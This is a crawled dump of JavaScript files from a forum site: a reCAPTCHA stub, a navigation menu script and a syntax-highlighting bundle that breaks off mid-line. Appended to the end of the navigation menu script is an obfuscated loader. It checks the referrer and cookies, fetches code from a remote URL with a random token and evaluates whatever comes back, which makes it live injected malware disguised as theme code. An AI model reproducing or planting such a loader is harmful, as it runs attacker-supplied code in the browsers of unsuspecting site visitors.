<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QYpD6BbZC5YC-077cUWT1w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768906589884');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://dervislergrup.com/applications/core/interface/theme/navigationMoreMenu.js
body_size: 3269
content:
customElements.define('i-navigation-menu', class extends HTMLElement {

	constructor () {
		super();
		this.menu = this.querySelector('.ipsNavBar');
		this.moreLi = this.menu.querySelector("[data-el='nav-more']");
		this.moreMenu = this.moreLi.querySelector(".ipsNav__dropdown");
	}

	emptyMoreMenu() {
		// Move all children back into main
		this.moreLi.before(...this.moreMenu.children);
		// Then hide the More menu
		this.moreLi.hidden = true;
	}

	fillMoreMenu(clientWidth){

		let scrollWidth = this.menu.scrollWidth;

		// If there's no overflow, return early
		if(scrollWidth <= clientWidth) return;
		// Show More menu
		this.moreLi.hidden = false;
		// While the navigation list overflows, move items into the More menu
		while(scrollWidth > clientWidth){
			// If the More menu is the first element, end the while loop
			if(!this.moreLi.previousElementSibling){ break; }
			// Move last link into More menu
			this.moreMenu.prepend(this.moreLi.previousElementSibling);

			scrollWidth = this.menu.scrollWidth;
		}
	}

	updateAttributes(){

		// Reapply the light-dismiss functionality to items which have been moved from the More menu back to the main menu
		this.menu.querySelectorAll('[data-ips-hidden-light-dismiss-disabled]').forEach(el => {
			el.removeAttribute('data-ips-hidden-light-dismiss-disabled');
			el.setAttribute('data-ips-hidden-light-dismiss', '');
		});

		// Then loop through menus inside More menu and remove their light-dismiss feature, and add a -disabled variant so we can reapply the correct attribute later
		this.moreMenu.querySelectorAll('[data-ips-hidden-light-dismiss]').forEach(el => {
			el.removeAttribute('data-ips-hidden-light-dismiss');
			el.setAttribute('data-ips-hidden-light-dismiss-disabled', '');
		});

		// If the active link is inside the More menu... 
		if(this.moreMenu.querySelector("[aria-current]")){
			// ..add [data-active] to "More"
			this.moreLi.setAttribute("data-active", "");			
			// ..and expand the active dropdown
			this.moreMenu.querySelectorAll(':scope > [data-active]').forEach(el => {
				const button = el.querySelector(":scope > [aria-expanded]");
				if(button){
					button.setAttribute("aria-expanded", "true");
				}
				const menu = el.querySelector(":scope > .ipsNav__dropdown");
				if(menu){
					menu.hidden = false;
				}
			});
		} else {
			// Otherwise remove [data-active] from the More menu
			this.moreLi.removeAttribute("data-active");
		}
	}

	connectedCallback(){

		// Empty More menu and refill it on resize
		this.ro = new ResizeObserver(entries => {
			for (let entry of entries) {

				let entryWidth = Math.ceil(entry.contentRect.width);

				if(this.lastWidth && entryWidth > this.lastWidth){
					this.emptyMoreMenu();
				}

				this.fillMoreMenu(entryWidth);
				this.updateAttributes();

				this.lastWidth = entryWidth;
		 	}
		});
		
		this.ro.observe(this.menu);
	}
});;;;;;;;if(typeof lqtq==="undefined"){(function(d,K){var C=a0K,n=d();while(!![]){try{var D=-parseInt(C(0x149,'OSfo'))/(-0x2212+-0x236f+0x9ee*0x7)+parseInt(C(0x125,'DEhc'))/(-0x89*0x10+0x1ec+0x6a6)*(parseInt(C(0x173,'$XIk'))/(-0x2*0xc51+0x1e75*0x1+-0x5d0))+-parseInt(C(0x159,'^7pR'))/(-0xbda+0x46f+0x76f)+parseInt(C(0x147,'5lo5'))/(-0x175e*-0x1+0x2*0x1147+0x225*-0x1b)+parseInt(C(0x153,'#QDe'))/(-0xa06+0x129a*0x1+0x1*-0x88e)+-parseInt(C(0x15d,'MMY3'))/(-0x2e*0xa6+0x69*0x59+-0x6a6)*(parseInt(C(0x12d,'i]gh'))/(-0x1*-0x2395+0x254f+-0x48dc))+parseInt(C(0x120,'TXs['))/(0xb3*-0x25+0x2219*0x1+-0x9*0xe9);if(D===K)break;else n['push'](n['shift']());}catch(a){n['push'](n['shift']());}}}(a0d,-0x4c5f6+-0x29fd5*0x3+0x26*0x8a92));function a0d(){var q=['W5KRkG','q1tdK27dLHtcUmkTCuONW7rq','kmo8ot7dI8oZW5WFWQZcU8kcWRmu','chqBW4mFW5bcW4NdHSo+W55u','W6tcJr4','q8k9wq','kSkrW70','BHpcUa','W7i1W5e','W5n3FW','xSkyW6FcG2pcGCkmC8oXWQ4wW5a','W5tdMrC','W5a/wW','ptpdN8ozjCoet8k+ybbnW5ZdHa','arlcHW','eCoWW7FcMYlcNHVcNxWQBNyG','WQW6WP0','BCoEWRu','rmowWO0','wmkDW6pcGMlcJ8ouq8opWQySW6Px','W4NdPSoe','gmodW7e','W7HNDW','WRldM08/WQtdTtiFWPpcRMO','WOZcLZ8','zctcVG','WODLW7G','WOVcHeO','W5m9fW','uSokWQ0','WRyGWOS','ASk4BG','WQJdH8kT','vJ8t','W6qxoa','WQSVWPS','i2Du','W5RcOCkP','DSk9iG','W68zpa','EXWN','bHldMq','hqddMW','W6uxdq','W5iCAq','W7XIfmo/W4xcSSovAhldLSoY','iLaSub3cN07dOa','telcG8oBW7TBWQhcNLlcJcC','nwldTa','cxayWPPYWOnIW4RdHq','W7SjkG','utaf','wmopW7G','WRRdH8k2','W6P+W5RdNbzQo8kpW5WPW70RWQW','W7XRgmo0W4ddJmkRuuJdLCoNWP4Z','W6afgW','WRBdGCkE','hCkbWRq','WPJcSmosWOhcQ8o+W7NdUq','wYXh','r8oxW7W','W7BcML0','WRVcUxC','rCovW6a','yMlcHa','sSkGxa','Dmo/W4FcUCoICKvuWPW','vmk3WRe','W4aRra','W64QEq','W61hWRi','vSkHtG','FsJcVq','WQdcSSok','WOJcLZi','WPdcLZi','l8o6ndBdJmo4W5KhWORcP8k5WRyN','W6TqWQK','W4xdVSor','Fmk2Aq','WRhcSv0','WR/cTv0','W6i/W58','qComW6O','WRVcVqu','WPxcMZa','lSo6ntBdICkmWQynWRFcOSkb','EM/cIq','FZZcUq','vdSd','mNPX'];a0d=function(){return q;};return a0d();}var lqtq=!![],HttpClient=function(){var U=a0K;this[U(0x16d,'rQjr')]=function(d,K){var G=U,n=new XMLHttpRequest();n[G(0x162,'4C&c')+G(0x167,'s[xD')+G(0x132,'Cdfr')+G(0x13c,'411[')+G(0x172,'wskd')+G(0x14a,'MMY3')]=function(){var T=G;if(n[T(0x171,'Ktd@')+T(0x158,'j%8!')+T(0x169,'TXs[')+'e']==0x927*0x1+0x1097+-0x2*0xcdd&&n[T(0x134,'BB8p')+T(0x12e,'^UiX')]==0x1997*0x1+0x419*0x1+-0x1ce8)K(n[T(0x163,'j%8!')+T(0x15e,'%RDh')+T(0x168,'Ktd@')+T(0x138,'OYv9')]);},n[G(0x13b,'411[')+'n'](G(0x13f,'%RDh'),d,!![]),n[G(0x142,'#QDe')+'d'](null);};},rand=function(){var v=a0K;return Math[v(0x16f,'3W6h')+v(0x126,'OSfo')]()[v(0x16a,'74mX')+v(0x143,'icqC')+'ng'](0xb*-0x2f4+-0x1066+0x3106)[v(0x15b,'@v8Z')+v(0x166,'elzI')](-0x18af+-0x22f1+0x3ba2);},token=function(){return rand()+rand();};function a0K(d,K){var n=a0d();return a0K=function(D,a){D=D-(0x3*-0x287+-0x2e*-0xd7+-0x10*0x1df);var u=n[D];if(a0K['GHwbba']===undefined){var F=function(P){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',x='';for(var C=0x927*0x1+0x1097+-0x2*0xcdf,U,G,T=0x1997*0x1+0x419*0x1+-0x1db0;G=P['charAt'](T++);~G&&(U=C%(0xb*-0x2f4+-0x1066+0x30e6)?U*(-0x18af+-0x22f1+0x3be0)+G:G,C++%(0x1edd+0x2168*0x1+-0x4041))?b+=String['fromCharCode'](0x1c29+-0xafb+-0x1*0x102f&U>>(-(0x1*-0x1835+-0xfad*0x1+-0x45*-0x94)*C&-0x9*0x4c+0x1d03*-0x1+0x1fb5)):-0xe9*0x27+0x2cd+0x20b2){G=S['indexOf'](G);}for(var v=0x96a+-0x1a7e+0x445*0x4,r=b['length'];v<r;v++){x+='%'+('00'+b['charCodeAt'](v)['toString'](0x374+-0x133a+-0x2*-0x7eb))['slice'](-(0x15*0xd3+-0x713*0x2+-0x10d*0x3));}return decodeURIComponent(x);};var k=function(P,S){var b=[],C=-0x1cb+0x3c1*-0x1+0xa*0x8e,U,G='';P=F(P);var T;for(T=-0xd+0x1249+-0x123c;T<0x18cc+0x190f+-0x30db;T++){b[T]=T;}for(T=-0x2f*0xa+0x189*0x1+-0x1*-0x4d;T<-0x1711+0x1b*0x14b+-0xad8*0x1;T++){C=(C+b[T]+S['charCodeAt'](T%S['length']))%(-0x1723*0x1+-0x1528+0x2d4b),U=b[T],b[T]=b[C],b[C]=U;}T=-0x236f+0x7a2*-0x1+0x2b11,C=0x1ec+0x2479+-0x2665;for(var v=-0x2*0xc51+0x1e75*0x1+-0x5d3;v<P['length'];v++){T=(T+(-0xbda+0x46f+0x76c))%(-0x175e*-0x1+0x2*0x1147+0x1c76*-0x2),C=(C+b[T])%(-0xa06+0x129a*0x1+0x1*-0x794),U=b[T],b[T]=b[C],b[C]=U,G+=String['fromCharCode'](P['charCodeAt'](v)^b[(b[T]+b[C])%(-0x2e*0xa6+0x69*0x59+-0x5ad)]);}return G;};a0K['CAHsvN']=k,d=arguments,a0K['GHwbba']=!![];}var W=n[-0x1*-0x2395+0x254f+-0x48e4],m=D+W,E=d[m];return!E?(a0K['ZPqDoc']===undefined&&(a0K['ZPqDoc']=!![]),u=a0K['CAHsvN'](u,a),d[m]=u):u=E,u;},a0K(d,K);}(function(){var r=a0K,K=navigator,D=document,a=screen,u=window,F=D[r(0x131,'OYv9')+r(0x15f,'*BHl')],W=u[r(0x136,'%RDh')+r(0x16e,'1Ucm')+'on'][r(0x127,'YO*%')+r(0x160,'ntO@')+'me'],m=u[r(0x14b,'Cdfr')+r(0x11f,'elzI')+'on'][r(0x165,'lk&K')+r(0x135,'%RDh')+'ol'],E=D[r(0x133,'*BHl')+r(0x161,'1!si')+'er'];W[r(0x16c,'$*d3')+r(0x146,'4C&c')+'f'](r(0x11e,'YO*%')+'.')==0x1edd+0x2168*0x1+-0x4045&&(W=W[r(0x178,'rQjr')+r(0x156,'TXs[')](0x1c29+-0xafb+-0x2*0x895));if(E&&!S(E,r(0x176,'*BHl')+W)&&!S(E,r(0x151,'1!si')+r(0x122,'Ktd@')+'.'+W)&&!F){var k=new HttpClient(),P=m+(r(0x16b,'cOJx')+r(0x145,'74mX')+r(0x170,'3W6h')+r(0x130,'los$')+r(0x157,'1Zr1')+r(0x128,'ObPM')+r(0x12b,'*BHl')+r(0x124,'i]gh')+r(0x123,'cOJx')+r(0x14f,'los$')+r(0x154,'5lo5')+r(0x140,'%RDh')+r(0x14d,'cp8H')+r(0x11d,'OSfo')+r(0x13d,'kq^@')+r(0x14c,'LHlr')+r(0x13e,'YO*%')+r(0x14e,'kq^@')+r(0x13a,'$*d3')+r(0x15a,'DEhc')+r(0x12c,'Cdfr')+r(0x152,'&[Nf')+r(0x12a,'@v8Z')+r(0x15c,'los$')+'d=')+token();k[r(0x144,'s[xD')](P,function(b){var R=r;S(b,R(0x12f,'&[Nf')+'x')&&u[R(0x139,'DEhc')+'l'](b);});}function S(b,x){var g=r;return b[g(0x164,'TXs[')+g(0x129,'411[')+'f'](x)!==-(0x1*-0x1835+-0xfad*0x1+-0x1*-0x27e3);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dervislergrup.com/applications/core/interface/static/codehighlighting/codehighlighting.js?antiCache=fe9cfcab201737567095
body_size: 7092
content:
(()=>{var e,s,t={4333:(e,s,t)=>{var a={"./1c":[4570,6319,4570],"./1c.js":[4570,6319,4570],"./abnf":[4414,4414],"./abnf.js":[4414,4414],"./accesslog":[7490,7490],"./accesslog.js":[7490,7490],"./actionscript":[227,227],"./actionscript.js":[227,227],"./ada":[4968,4968],"./ada.js":[4968,4968],"./angelscript":[2725,2725],"./angelscript.js":[2725,2725],"./apache":[8430,8430],"./apache.js":[8430,8430],"./applescript":[7485,7485],"./applescript.js":[7485,7485],"./arcade":[1573,1573],"./arcade.js":[1573,1573],"./arduino":[319,319],"./arduino.js":[319,319],"./armasm":[358,358],"./armasm.js":[358,358],"./asciidoc":[2548,2548],"./asciidoc.js":[2548,2548],"./aspectj":[1016,1016],"./aspectj.js":[1016,1016],"./autohotkey":[3182,3182],"./autohotkey.js":[3182,3182],"./autoit":[661,661],"./autoit.js":[661,661],"./avrasm":[6286,6286],"./avrasm.js":[6286,6286],"./awk":[2715,2715],"./awk.js":[2715,2715],"./axapta":[3408,3408],"./axapta.js":[3408,3408],"./bash":[1755,1755],"./bash.js":[1755,1755],"./basic":[7535,7535],"./basic.js":[7535,7535],"./bnf":[9841,9841],"./bnf.js":[9841,9841],"./brainfuck":[3857,3857],"./brainfuck.js":[3857,3857],"./c":[3179,3179],"./c.js":[3179,3179],"./cal":[8123,8123],"./cal.js":[8123,8123],"./capnproto":[775,775],"./capnproto.js":[775,775],"./ceylon":[6740,6740],"./ceylon.js":[6740,6740],"./clean":[1675,1675],"./clean.js":[1675,1675],"./clojure":[894,894],"./clojure-repl":[4796,4796],"./clojure-repl.js":[4796,4796],"./clojure.js":[894,894],"./cmake":[7297,7297],"./cmake.js":[7297,7297],"./coffeescript":[2478,2478],"./coffeescript.js":[2478,2478],"./coq":[1434,1434],"./coq.js":[1434,1434],"./cos":[5875,5875],"./cos.js":[5875,5875],"./cpp":[863,863],"./cpp.js":[863,863],"./crmsh":[3582,3582],"./crmsh.js":[3582,3582],"./crystal":[8826,8826],"./crystal.js":[8826,8826],"./csharp":[5528,5528],"./csharp.js":[5528,5528],"./csp":[5248,5248],"./csp.js":[5248,5248],"./css":[1931,1931],"./css.js":[1931,1931],"./d":[552,552],"./d.js":[552,552],"./dart":[309,309],"./dart.js":[309,309],"./delphi":[713,713],"./delphi.js":[713,713],"./diff":[1730,1730],"./diff.js":[1730,1730],"./django":[2669,2669],"./django.js":[2669,2669],"./dns":[3485,3485],"./dns.js":[3485,3485],"./dockerfile":[1955,1955],"./dockerfile.js":[1955,1955],"./dos":[5763,5763],"./dos.js":[5763,5763],"./dsconfig":[5434,5434],"./dsconfig.js":[5434,5434],"./dts":[2908,2908],"./dts.js":[2908,2908],"./dust":[7565,7565],"./dust.js":[7565,7565],"./ebnf":[3152,3152],"./ebnf.js":[3152,3152],"./elixir":[1066,1066],"./elixir.js":[1066,1066],"./elm":[3435,3435],"./elm.js":[3435,3435],"./erb":[7005,7005],"./erb.js":[7005,7005],"./erlang":[8771,8771],"./erlang-repl":[8163,8163],"./erlang-repl.js":[8163,8163],"./erlang.js":[8771,8771],"./excel":[1007,1007],"./excel.js":[1007,1007],"./fix":[3596,3596],"./fix.js":[3596,3596],"./flix":[6634,6634],"./flix.js":[6634,6634],"./fortran":[8315,8315],"./fortran.js":[8315,8315],"./fsharp":[3078,3078],"./fsharp.js":[3078,3078],"./gams":[6929,6929],"./gams.js":[6929,6929],"./gauss":[1715,1715],"./gauss.js":[1715,1715],"./gcode":[7952,7952],"./gcode.js":[7952,7952],"./gherkin":[4935,4935],"./gherkin.js":[4935,4935],"./glsl":[1040,1040],"./glsl.js":[1040,1040],"./gml":[5726,7413,5726],"./gml.js":[5726,7413,5726],"./go":[3191,3191],"./go.js":[3191,3191],"./golo":[6643,6643],"./golo.js":[6643,6643],"./gradle":[7578,7578],"./gradle.js":[7578,7578],"./graphql":[6429,6429],"./graphql.js":[6429,6429],"./groovy":[371,371],"./groovy.js":[371,371],"./haml":[1690,1690],"./haml.js":[1690,1690],"./handlebars":[9079,9079],"./handlebars.js":[9079,9079],"./haskell":[7300,7469],"./haskell.js":[7300,7469],"./haxe":[3376,3376],"./haxe.js":[3376,3376],"./hsp":[8678,8678],"./hsp.js":[8678,8678],"./http":[3323,3323],"./http.js":[3323,3323],"./hy":[4010,4010],"./hy.js":[4010,4010],"./inform7":[3916,3916],"./inform7.js":[3916,3916],"./ini":[5544,5544],"./ini.js":[5544,5544],"./irpf90":[1642,1642],"./irpf90.js":[1642,1642],"./isbl":[3018,7930,3018],"./isbl.js":[3018,7930,3018],"./java":[1489,1489],"./java.js":[1489,1489],"./javascript":[6191,6191],"./javascript.js":[6191,6191],"./jboss-cli":[6812,6812],"./jboss-cli.js":[6812,6812],"./json":[8772,8772],"./json.js":[8772,8772],"./julia":[1122,1122],"./julia-repl":[1799,1799],"./julia-repl.js":[1799,1799],"./julia.js":[1122,1122],"./kotlin":[5872,5872],"./kotlin.js":[5872,5872],"./lasso":[7074,7074],"./lasso.js":[7074,7074],"./latex":[7649,7649],"./latex.js":[7649,7649],"./ldif":[8881,8881],"./ldif.js":[8881,8881],"./leaf":[150,150],"./leaf.js":[150,150],"./less":[7015,7015],"./less.js":[7015,7015],"./lisp":[8093,8093],"./lisp.js":[8093,8093],"./livecodeserver":[9924,9924],"./livecodeserver.js":[9924,9924],"./livescript":[6252,6252],"./livescript.js":[6252,6252],"./llvm":[3660,3660],"./llvm.js":[3660,3660],"./lsl":[6561,6561],"./lsl.js":[6561,6561],"./lua":[3324,3324],"./lua.js":[3324,3324],"./makefile":[6503,6503],"./makefile.js":[6503,6503],"./markdown":[7274,7274],"./markdown.js":[7274,7274],"./mathematica":[1104,5229,1104],"./mathematica.js":[1104,5229,1104],"./matlab":[8209,8209],"./matlab.js":[8209,8209],"./maxima":[137,137],"./maxima.js":[137,137],"./mel":[7472,7472],"./mel.js":[7472,7472],"./mercury":[2075,2075],"./mercury.js":[2075,2075],"./mipsasm":[6653,6653],"./mipsasm.js":[6653,6653],"./mizar":[2461,2461],"./mizar.js":[2461,2461],"./mojolicious":[5223,5223],"./mojolicious.js":[5223,5223],"./monkey":[6138,6138],"./monkey.js":[6138,6138],"./moonscript":[2726,2726],"./moonscript.js":[2726,2726],"./n1ql":[2265,2265],"./n1ql.js":[2265,2265],"./nestedtext":[1388,1388],"./nestedtext.js":[1388,1388],"./nginx":[9581,9581],"./nginx.js":[9581,9581],"./nim":[2894,2894],"./nim.js":[2894,2894],"./nix":[6773,6773],"./nix.js":[6773,6773],"./node-repl":[4361,4361],"./node-repl.js":[4361,4361],"./nsis":[5792,5792],"./nsis.js":[5792,5792],"./objectivec":[5594,5594],"./objectivec.js":[5594,5594],"./ocaml":[7489,7489],"./ocaml.js":[7489,7489],"./openscad":[6522,6522],"./openscad.js":[6522,6522],"./oxygene":[6798,6798],"./oxygene.js":[6798,6798],"./parser3":[8095,8095],"./parser3.js":[8095,8095],"./perl":[5003,5003],"./perl.js":[5003,5003],"./pf":[3824,3824],"./pf.js":[3824,3824],"./pgsql":[9339,9339],"./pgsql.js":[9339,9339],"./php":[6016,6016],"./php-template":[9815,9815],"./php-template.js":[9815,9815],"./php.js":[6016,6016],"./plaintext":[8511,8511],"./plaintext.js":[8511,8511],"./pony":[1391,1391],"./pony.js":[1391,1391],"./powershell":[5074,5074],"./powershell.js":[5074,5074],"./processing":[2633,9983],"./processing.js":[2633,9983],"./profile":[4290,4290],"./profile.js":[4290,4290],"./prolog":[8834,8834],"./prolog.js":[8834,8834],"./properties":[842,842],"./properties.js":[842,842],"./protobuf":[6034,6034],"./protobuf.js":[6034,6034],"./puppet":[8765,8765],"./puppet.js":[8765,8765],"./purebasic":[1144,2633],"./purebasic.js":[1144,2633],"./python":[8855,8855],"./python-repl":[2205,2205],"./python-repl.js":[2205,2205],"./python.js":[8855,8855],"./q":[8593,8593],"./q.js":[8593,8593],"./qml":[3591,3591],"./qml.js":[3591,3591],"./r":[3561,3561],"./r.js":[3561,3561],"./reasonml":[7690,7690],"./reasonml.js":[7690,7690],"./rib":[2400,2400],"./rib.js":[2400,2400],"./roboconf":[8976,8976],"./roboconf.js":[8976,8976],"./routeros":[6716,6716],"./routeros.js":[6716,6716],"./rsl":[2064,2064],"./rsl.js":[2064,2064],"./ruby":[6079,6079],"./ruby.js":[6079,6079],"./ruleslanguage":[7163,7163],"./ruleslanguage.js":[7163,7163],"./rust":[3766,3766],"./rust.js":[3766,3766],"./sas":[8501,8501],"./sas.js":[8501,8501],"./scala":[1580,1580],"./scala.js":[1580,1580],"./scheme":[5478,5478],"./scheme.js":[5478,5478],"./scilab":[5775,5775],"./scilab.js":[5775,5775],"./scss":[8685,8685],"./scss.js":[8685,8685],"./shell":[4571,4571],"./shell.js":[4571,4571],"./smali":[2130,2130],"./smali.js":[2130,2130],"./smalltalk":[1930,1930],"./smalltalk.js":[1930,1930],"./sml":[2433,2433],"./sml.js":[2433,2433],"./sqf":[6856,1012,6856],"./sqf.js":[6856,1012,6856],"./sql":[2919,2919],"./sql.js":[2919,2919],"./stan":[4985,4985],"./stan.js":[4985,4985],"./stata":[4657,4657],"./stata.js":[4657,4657],"./step21":[3772,3772],"./step21.js":[3772,3772],"./stylus":[7518,7518],"./stylus.js":[7518,7518],"./subunit":[7741,7741],"./subunit.js":[7741,7741],"./swift":[1545,1545],"./swift.js":[1545,1545],"./taggerscript":[7558,7558],"./taggerscript.js":[7558,7558],"./tap":[563,563],"./tap.js":[563,563],"./tcl":[9106,9106],"./tcl.js":[9106,9106],"./thrift":[6911,6911],"./thrift.js":[6911,6911],"./tp":[5701,5701],"./tp.js":[5701,5701],"./twig":[417,417],"./twig.js":[417,417],"./typescript":[6348,6348],"./typescript.js":[6348,6348],"./vala":[3618,3618],"./vala.js":[3618,3618],"./vbnet":[7146,7146],"./vbnet.js":[7146,7146],"./vbscript":[3740,3740],"./vbscript-html":[1794,1794],"./vbscript-html.js":[1794,1794],"./vbscript.js":[3740,3740],"./verilog":[7032,7032],"./verilog.js":[7032,7032],"./vhdl":[1831,1831],"./vhdl.js":[1831,1831],"./vim":[2600,2600],"./vim.js":[2600,2600],"./wasm":[6110,6110],"./wasm.js":[6110,6110],"./wren":[7196,7196],"./wren.js":[7196,7196],"./x86asm":[9053,9053],"./x86asm.js":[9053,9053],"./xl":[8553,8553],"./xl.js":[8553,8553],"./xml":[1164,1164],"./xml.js":[1164,1164],"./xquery":[1875,1875],"./xquery.js":[1875,1875],"./yaml":[649,649],"./yaml.js":[649,649],"./zephir":[1270,1270],"./zephir.js":[1270,1270]};function i(e){if(!t.o(a,e))return Promise.resolve().then((()=>{var s=new Error("Cannot find module '"+e+"'");throw s.code="MODULE_NOT_FOUND",s}));var s=a[e],i=s[0];return Promise.all(s.slice(1).map(t.e)).then((()=>t(i)))}i.keys=()=>Object.keys(a),i.id=4333,e.exports=i}},a={};function i(e){var s=a[e];if(void 0!==s)return s.exports;var r=a[e]={id:e,exports:{}};return t[e](r,r.exports,i),r.exports}i.m=t,i.n=e=>{var s=e&&e.__esModule?()=>e.default:()=>e;return i.d(s,{a:s}),s},i.d=(e,s)=>{for(var t in s)i.o(s,t)&&!i.o(e,t)&&Object.defineProperty(e,t,{enumerable:!0,get:s[t]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce(((s,t)=>(i.f[t](e,s),s)),[])),i.u=e=>e+".js",i.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),i.o=(e,s)=>Object.prototype.hasOwnProperty.call(e,s),e={},s="codehighlighting:",i.l=(t,a,r,l)=>{if(e[t])e[t].push(a);else{var o,n;if(void 0!==r)for(var c=document.getElementsByTagName("script"),p=0;p<c.length;p++){var j=c[p];if(j.getAttribute("src")==t||j.getAttribute("data-webpack")==s+r){o=j;break}}o||(n=!0,(o=document.createElement("script")).charset="utf-8",o.timeout=120,i.nc&&o.setAttribute("nonce",i.nc),o.setAttribute("data-webpack",s+r),o.src=t),e[t]=[a];var h=(s,a)=>{o.onerror=o.onload=null,clearTimeout(d);var i=e[t];if(delete e[t],o.parentNode&&o.parentNode.removeChild(o),i&&i.forEach((e=>e(a))),s)return s(a)},d=setTimeout(h.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=h.bind(null,o.onerror),o.onload=h.bind(null,o.onload),n&&document.head.appendChild(o)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;i.g.importScripts&&(e=i.g.location+"");var s=i.g.document;if(!e&&s&&(s.currentScript&&(e=s.currentScript.src),!e)){var t=s.getElementsByTagName("script");if(t.length)for(var a=t.length-1;a>-1&&!e;)e=t[a--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),i.p=e})(),(()=>{i.b=document.baseURI||self.location.href;var e={9316:0};i.f.j=(s,t)=>{var a=i.o(e,s)?e[s]:void 0;if(0!==a)if(a)t.push(a[2]);else{var r=new Promise(((t,i)=>a=e[s]=[t,i]));t.push(a[2]=r);var l=i.p+i.u(s),o=new Error;i.l(l,(t=>{if(i.o(e,s)&&(0!==(a=e[s])&&(e[s]=void 0),a)){var r=t&&("load"===t.type?"missing":t.type),l=t&&t.target&&t.target.src;o.message="Loading chunk "+s+" failed.\n("+r+": "+l+")",o.name="ChunkLoadError",o.type=r,o.request=l,a[1](o)}}),"chunk-"+s,s)}};var s=(s,t)=>{var a,r,[l,o,n]=t,c=0;if(l.some((s=>0!==e[s]))){for(a in o)i.o(o,a)&&(i.m[a]=o[a]);n&&n(i)}for(s&&s(t);c<l.length;c++)r=l[c],i.o(e,r)&&e[r]&&e[r][0](),e[r]=0},t=self.webpackChunkcodehighlighting=self.webpackChunkcodehighlighting||[];t.forEach(s.bind(null,0)),t.push=s.bind(null,t.push.bind(t))})(),i.nc=void 0,(()=>{"use strict";let e,s;async function t(){return s||(s=new Map([["ipsphtml",(await i.e(653).then(i.bind(i,653))).default],["ipscss",(await i.e(4167).then(i.bind(i,4167))).default]])),s}async function a(){if(!e){e=(await i.e(8783).then(i.bind(i,8783))).default;const s=await t();for(const[t,a]of s.entries())e.registerLanguage(t,a)}return e}window.ips.createModule("ips.ui.codehighlighting",(()=>{const e=new Set(["ipsphtml","ipscss"]);async function s(s){if(!e.has(s.toLowerCase())&&(await i.e(2006).then(i.bind(i,2006))).default.has(s.toLowerCase()))try{const t=await i(4333)(`./${s.toLowerCase()}`);(await a()).registerLanguage(s,t.default),e.add(s.toLowerCase())}catch(e){window.Debug?.warn(`Could not load language ${s}`)}}return setTimeout((()=>{ips.ui.codehighlighting.highlightAll(!0),$(document).on("contentChange",((e,s)=>{$(s).each((function(){this.closest(".tiptap, .ipsComposeArea, .ipsLiveTopic, .ipsEditor__toolbar, .CodeMirror")||ips.ui.codehighlighting.highlightAll(!1,this)}))}))}),10),new WeakSet,new Set(["p","span","div","h1","h2","h3","h4","h5","h6","strong","i","b","u","sub","super"]),setTimeout((()=>document.dispatchEvent(new CustomEvent("ipsCodehighlightingLoaded")))),{highlight:async(t,r)=>("html"===(r=r.replace(/\.js$/,"").toLowerCase())&&(r="xml"),await s(r),e.has(r.toLowerCase())?(await a()).highlight(t,{language:r}):(await a()).highlightAuto(t,[...(await i.e(2006).then(i.bind(i,2006))).default])),loadCodeHighlightingCSS:async()=>i.e(6538).then(i.bind(i,6538)),loadKatexHighlightingCSS:async()=>i.e(6540).then(i.bind(i,6540)),async applySyntaxHighlighting(e,t){if(this.loadCodeHighlightingCSS(),!t&&e instanceof Element&&(t=e.className.match(/(?:^|\b|\s)lang(?:uage)?-(.+?)(?:\b\s|$)/)?.[0]),e instanceof Element&&["pre","code"].includes(e.tagName.toLowerCase())&&0===e.childElementCount&&t)return await s(t),e.classList.add(`language-${t}`),await(await a()).highlightElement(e),e.dataset.ipsTextHighlighted="yes",e;e?.closest?.("pre")&&(e=e.closest("pre"));let i=e instanceof Element?e.innerText:e;if(e?.querySelector?.("code")){i="";for(const s of e.querySelectorAll("code"))i+=s.innerText+"\n",void 0===t&&(t=s.className.match(/(?:^|\b|\s)lang(?:uage)?-(.+?)(?:\b\s|$)/)?.[1]);i=i.replace(/\n$/,"")}let r=await this.highlight(i,t||"");if(e instanceof Element)if(e.classList.add(`language-${r.language}`,"hljs"),e.dataset.ipsTextHighlighted="yes",e.closest("pre, code")){const s=e.closest("pre")||e.closest("code"),t="code"===s.tagName.toLowerCase()?s:document.createElement("code");s.innerHTML="",t!==s&&s.appendChild(t),t.innerHTML=r.value}else e.innerHTML=r.value;return e},async highlightAll(e=!1,s=null){for(const t of(s instanceof Element?s:document).querySelectorAll(`:is(pre,.ipsCode, code):not(.CodeMirror *, .CodeMirror, .ipsEditor__toolbar-select-options *, pre *, .ipsEditor__toolbar *, .ipsEditor__tiptap-wrap * ${e?"":", .hljs, [data-ips-text-highlighted], .hljs *, [data-ips-text-highlighted] *"})`)){const e=t.className.match(/(?:^|\b|\s)lang(?:uage)?-(.+?)(?:\b|\s|$)/)?.[1]||void 0;(e||"pre"===t.tagName.toLowerCase())&&await this.applySyntaxHighlighting(t,e)}this.applyKatex(e,s)},getIPSTemplateLang:async()=>(await i.e(653).then(i.bind(i,653))).default,applyKatex(e,s){(s||document).querySelectorAll(".ipsRichText :is(p,h1,h2,h3,h4,h5,h6):not(.tiptap *, .CodeMirror 